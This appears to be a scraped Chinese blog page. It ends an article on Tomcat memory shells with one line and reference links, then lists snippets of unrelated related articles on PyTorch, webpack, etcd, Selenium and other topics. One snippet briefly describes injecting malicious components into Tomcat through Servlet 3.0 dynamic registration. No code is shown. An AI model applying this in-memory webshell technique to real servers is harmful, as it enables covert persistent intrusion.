

访问一次后构造内存马,第二次生效

参考链接
https://goodapple.top/archives/1355
https://xz.aliyun.com/t/11988
https://blog.csdn.net/u010883443/article/details/107463782
https://www.cnblogs.com/coldridgeValley/p/5816414.html
相关文章:
Tomcat内存马
Tomcat内存马 前言 描述Servlet3.0后允许动态注册组件 这一技术的实现有赖于官方对Servlet3.0的升级,Servlet在3.0版本之后能够支持动态注册组件。 而Tomcat直到7.x才支持Servlet3.0,因此通过动态添加恶意组件注入内存马的方式适合Tomcat7.x及以上。…...

pytorch之诗词生成3--utils
先上代码: import numpy as np import settingsdef generate_random_poetry(tokenizer, model, s):"""随机生成一首诗:param tokenizer: 分词器:param model: 用于生成古诗的模型:param s: 用于生成古诗的起始字符串,默认为空串:return: …...

OpenAI的ChatGPT企业版专注于安全性、可扩展性和定制化。
OpenAI的ChatGPT企业版:安全、可扩展性和定制化的重点 OpenAI的ChatGPT在商业世界引起了巨大反响,而最近推出的ChatGPT企业版更是证明了其在企业界的日益重要地位。企业版ChatGPT拥有企业级安全、无限GPT-4访问、更长的上下文窗口以及一系列定制选项等增…...

JS06-class对象
class对象 className 修改样式 <!DOCTYPE html> <html lang"en"> <head><meta charset"UTF-8"><meta http-equiv"X-UA-Compatible" content"IEedge"><meta name"viewport" content&quo…...
深度学习1650ti在win10安装pytorch复盘
深度学习1650ti在win10安装pytorch复盘 前言1. 安装anaconda2. 检查更新显卡驱动3. 根据pytorch选择CUDA版本4. 安装CUDA5. 安装cuDNN6. conda安装pytorch结语 前言 建议有条件的,可以在安装过程中,开启梯子。例如cuDNN安装时登录 or 注册,会…...
Node.js与webpack(三)
上一节:Node.js与Webpack笔记(二)-CSDN博客 从0来一遍(webpack项目) 将之前的webpack 的纯开发配置,重新创建空白项目,重新做一遍,捋一遍思路防止加入生产模式时候弄混 1.创建文件夹…...

测试覆盖率那些事
在测试过程中,会出现测试覆盖不全的情况,特别是工期紧张的情况下,测试的时间被项目的周期一压再压,测试覆盖概率不全就会伴随而来。 网上冲浪,了解一下覆盖率的文章,其中一篇感觉写的很不错,将…...
Etcd 介绍与使用(入门篇)
etcd 介绍 etcd 简介 etc (基于 Go 语言实现)在 Linux 系统中是配置文件目录名;etcd 就是配置服务; etcd 诞生于 CoreOS 公司,最初用于解决集群管理系统中 os 升级时的分布式并发控制、配置文件的存储与分发等问题。基…...
Docker 安装 LogStash
关于LogStash Logstash,作为Elastic Stack家族中的核心成员之一,是一个功能强大的开源数据收集引擎。它专长于从各种来源动态地获取、解析、转换和丰富数据,并将这些结构化或非结构化的数据高效地传输到诸如Elasticsearch等存储系统中进行集…...

Selenium笔记
Selenium笔记 Selenium笔记 Selenium笔记element not interactable页面刷新 element not interactable "element not interactable"是Selenium在执行与网页元素交互操作(如点击、输入等)时抛出的一个常见错误。这个错误意味着虽然找到了对应的…...
ChatGPT :确定性AI源自于确定性数据
ChatGPT 幻觉 大模型实际应用落地过程中,会遇到幻觉(Hallucination)问题。对于语言模型而言,当生成的文本语法正确流畅,但不遵循原文(Faithfulness),或不符合事实(Factua…...

linux驱动开发面试题
1.linux中内核空间及用户空间的区别? 记住“22”,两级分段两级权限。 例如是32位的机器,从内存空间看:顶层1G是内核的,底3G是应用的;从权限看:内核是0级特权,应用是3级特权。 2.用…...

【AI】Ubuntu系统深度学习框架的神经网络图绘制
一、Graphviz 在Ubuntu上安装Graphviz,可以使用命令行工具apt进行安装。 安装Graphviz的步骤相对简单。打开终端,输入以下命令更新软件包列表:sudo apt update。之后,使用命令sudo apt install graphviz来安装Graphviz软件包。为…...
:2024.03.05-2024.03.10—(2))
AI推介-大语言模型LLMs论文速览(arXiv方向):2024.03.05-2024.03.10—(2)
论文目录~ 1.Debiasing Large Visual Language Models2.Harnessing Multi-Role Capabilities of Large Language Models for Open-Domain Question Answering3.Towards a Psychology of Machines: Large Language Models Predict Human Memory4.Can we obtain significant succ…...

AI解答——DNS、DHCP、SNMP、TFTP、IKE、RIP协议
使用豆包帮助我解答计算机网络通讯问题—— 1、DHCP 服务器是什么? DHCP 服务器可是网络世界中的“慷慨房东”哦🤣 它的全称是 Dynamic Host Configuration Protocol(动态主机配置协议)服务器。 DHCP 服务器的主要任务是为网络中的…...

【TypeScript系列】声明合并
声明合并 介绍 TypeScript中有些独特的概念可以在类型层面上描述JavaScript对象的模型。 这其中尤其独特的一个例子是“声明合并”的概念。 理解了这个概念,将有助于操作现有的JavaScript代码。 同时,也会有助于理解更多高级抽象的概念。 对本文件来讲,“声明合并”是指编…...

zookeeper基础学习之六: zookeeper java客户端curator
简介 Curator是Netflix公司开源的一套zookeeper客户端框架,解决了很多Zookeeper客户端非常底层的细节开发工作,包括连接重连、反复注册Watcher和NodeExistsException异常等等。Patrixck Hunt(Zookeeper)以一句“Guava is to Java…...
表查询)
MySQL数据库操作学习(2)表查询
文章目录 一、表查询1.表字段的操作①查看表结构②字段的增加③字段长度/数据类型的修改④字段名的修改⑤删除字符段⑥清空表数据⑦修改表名⑧删除表 2、表数据查询3、where 字段4、聚合函数 一、表查询 1.表字段的操作 ①查看表结构 desc 表名; # 查看表中的字段类型&#…...
Java学习
目录 treeSet StringBuilder treeSet TreeSet 是 Java 中实现了 Set 接口的一种集合类,它使用红黑树数据结构来存储元素,放到TreeSet集合中的元素: 无序不可重复,但是可以按照元素的大小顺序自动排序。 TreeSet一般会和Iterator迭代器一起使…...

C#八皇后算法:回溯法 vs 列优先法 vs 行优先法 vs 对角线优先法
目录 1.八皇后算法(Eight Queens Puzzle) 2.常见的八皇后算法解决方案 (1)列优先法(Column-First Method): (2)行优先法(Row-First Method)&a…...

OpenLayers 可视化之热力图
注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 热力图(Heatmap)又叫热点图,是一种通过特殊高亮显示事物密度分布、变化趋势的数据可视化技术。采用颜色的深浅来显示…...

Linux 文件类型,目录与路径,文件与目录管理
文件类型 后面的字符表示文件类型标志 普通文件:-(纯文本文件,二进制文件,数据格式文件) 如文本文件、图片、程序文件等。 目录文件:d(directory) 用来存放其他文件或子目录。 设备…...

Opencv中的addweighted函数
一.addweighted函数作用 addweighted()是OpenCV库中用于图像处理的函数,主要功能是将两个输入图像(尺寸和类型相同)按照指定的权重进行加权叠加(图像融合),并添加一个标量值&#x…...

智能在线客服平台:数字化时代企业连接用户的 AI 中枢
随着互联网技术的飞速发展,消费者期望能够随时随地与企业进行交流。在线客服平台作为连接企业与客户的重要桥梁,不仅优化了客户体验,还提升了企业的服务效率和市场竞争力。本文将探讨在线客服平台的重要性、技术进展、实际应用,并…...
